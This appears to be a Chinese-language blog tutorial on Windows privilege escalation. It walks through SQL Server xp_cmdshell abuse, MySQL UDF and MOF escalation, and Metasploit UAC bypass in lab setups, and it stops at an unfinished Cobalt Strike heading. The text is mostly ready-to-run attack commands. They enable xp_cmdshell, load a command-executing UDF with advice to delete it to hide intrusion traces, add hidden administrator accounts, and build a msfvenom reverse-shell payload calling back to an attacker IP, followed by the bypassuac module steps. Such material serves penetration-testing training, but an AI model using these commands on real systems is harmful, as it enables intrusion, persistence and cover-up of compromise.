Windows提权---第三方软件提权、Bypass UAC提权

一、第三方软件提权

除了系统自带的服务外 ,安装第三方的软件例如sqlserver、 mysql、ftp等应用软件,如果权限设置不对,会对服务器造成安全隐患,从而导致服务器被提权。

1.1、Sqlserver提权

如果网站里面使用的数据库是 Sqlserver,那么如果在以下文件中找到数据库连接sa的密码,利用提权脚本提权。但是不一定能得到系统权限,还要看管理员的权限设置。 一般情况提权得到的是system权限或者pulic权限,均能执行命令...

》》》敏感文件《《《

web.config

config.asp

conn.aspx

database.aspx》》》实验环境《《《

| 操作系统 |

Windows server 2012 |

| sqlserver |

sql server2012 |

SQL Server 数据安装参考:SQL Server 2012 安装图解教程(附sql2012下载地址) - 一只奋斗的小小鸟 - 博客园



步骤一:这里假设已经获取到数据库密码....使用Webshell对其进行连接....

步骤二:在没有开启xp_cmdshell之前的命令操作....

步骤三:使用以下命令开启xp_cmdshell...



Exec sp_configure 'show advanced options',1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell',1;RECONFIGURE;步骤五:查看当前权限为普通用户权限...可以执行一些基础的命令....

思路:可以上传溢出提权工具,来提高当前用户的权限。

1.2、Mysql提权

1.2.1、UDF提权

提权条件:得到服务器WebShell并且知道数据库账号密码可以远程连接....

提权原理:在udf.dll文件中,定义了名为sys_eval()的函数,该函数可以执行系统命令,通过该函数来完成系统用户的创建和提权。

》》》注意事项《《《

- 引用sys_eval()函数

create function sys_eval returns string soname 'udf.dll'; - 删除sys_eval()函数

drop function sys_eval; #清理入侵痕迹 - 当MySQL<5.1版本时,将.dll文件导入到C:\WIndows\system32目录下

- 当MySQL>5.1版本时,将.dll文件导入到Mysql安装目录下lib\plugin目录下,注:PHPStudy中需创建

- 保证MySQL数据库配置文件中的

secure_file_priv的值为空,才可以进行文件的导入和导出(确保登录用户有操作文件的权限)#my.ini中配置 secure_file_priv="" #数据库查询语句 show global variables like '%secure%';

》》》实验环境《《《

| 操作系统 |

Windows server 2008R2 |

| PHPStudy版本 |



PHPStudy 2018 |

| MySQL版本 |

5.5.53 |

| PHP版本 |

5.2.17 |



》》》漏洞复现《《《

步骤一:执行以下SQL语句进行信息收集...

select @@version; #查看数据库版本

show variables like '%secure%'; #查看导出权限

select @@basedir; #查看Mysql的安装路径



show variables like '%version_%'; #查看服务器32位还是64位步骤二:上传暗月UDF提权文件....链接数据库并导出udf.dll文件...



步骤三:导出成功后进入服务查看导出的udf.dll文件...





步骤五:利用自带命令创建后门...



1.2.2、MOF提权

MOF 提权是一个有历史的漏洞,基本上在 Windows Server 2003 的环境下才可以成功。提权的原理是C:/Windows/system32/wbem/mof/目录下的 mof 文件每隔一段时间(几秒钟左右)都会被系统执行,因为这个 MOF 里面有一部分是 VBS 脚本,所以可以利用这个 VBS 脚本来调用 CMD 来执行系统命令,如果 MySQL 有权限操作 mof 目录的话,就可以来执行任意命令了。

》》》提权条件《《《

- windows 03及以下版本

- mysql启动身份具有权限去读写

c:/windows/system32/wbem/mof目录 secure-file-priv参数为null- 在之前必须没有admin用户才能成功

》》》实验环境《《《

| 操作系统 |

Windows Server 2003R2 |

| 集成环境 |

PHPStudy 2018 |

| MySQL |

5.5.53 |

| PHP |

5.2.17 |

| 用户 |

普通用户 |



》》》方式一《《《

步骤一:在Windows靶机中使用普通用户安装PHPStudy程序并开启...

步骤二:给以下路径中mof文件夹权限添加everyone权限....

C:\WINDOWS\system32\wbem步骤三:使用mof提权脚本连接并使用以下命令添加用户....

net.exe user aaaaaaa 123admiN@ /add && net localgroup administrators aaaaaaa /add二、Bypass UAC提权

2.1、MSF-Bypass UAC



步骤一:在靶机Windows 7 x64上执行以下命令创建uac用户...并通过以下命令创建msf的木马文件...

#创建用户

net user sky1 123admiN@ /add

net localgroup administratorts sky1 /add

#创建木马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.113 LPORT=4444 -f exe > ya.exe步骤二:在MSF上设置监听并在靶机上下载运行ya.exe后门文件...执行敏感操作发现失败...

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.0.113

set LPORT 4444

run



backgroundsearch uac

use exploit/windows/local/bypassuac

set session 1

run步骤三(方式2):调用Bypassuac_eventvwr模块提权BypassUAC事件查看器...

use exploit/windows/local/bypassuac_eventvwr

set session 1

run

getuid步骤四(方式3):调用RunAs模块进行提权...RunAs模块会创建一个执行文件,会在目标主机上弹出uac对话框....点击“是”回弹一个shell并可以使用getsystem命令提权...

use exploit/windows/local/ask

set session 1

run步骤五:虽然是System权限但是不能执行hashdump命令....说明权限不到位!

注意:发现会话是32位的,这个时候需要迁移进程到64位进程中就好了....







2.2、CS-Bypass UAC